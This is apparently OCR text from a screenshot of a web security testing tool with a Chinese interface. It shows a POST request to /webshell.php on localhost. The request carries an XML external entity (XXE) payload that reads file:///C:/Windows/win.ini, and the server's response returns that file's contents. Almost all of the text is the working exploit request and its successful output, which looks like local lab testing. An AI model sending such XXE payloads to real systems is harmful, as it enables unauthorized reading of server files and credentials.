 Request
数据包扫描
热加载
构造请求
1 POST /webshell.php HTTP/1.1
2 Host: localhost
3 Upgrade-Insecure-Requests: 1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Encoding: gzip, deflate
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/
537.36 uacq
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
9 Content-Length auto : 3
10
11 <?xml version="1.0"?>
12 <!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY xxe SYSTEM "file:///
C:/Windows/win.ini" >]>
13 <foo>&xxe;</foo>
Responses
85bytes / 1ms
美化
渲染
详情
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:80; 响应时间:1
2 Date: Sun, 17 Mar 2024 08:12:02 GMT
总耗时:2ms; URL:http://localh
3 Server: Apache/2.4.39 (Win64) mod_fcgid/
2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 85
7
8 ; for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15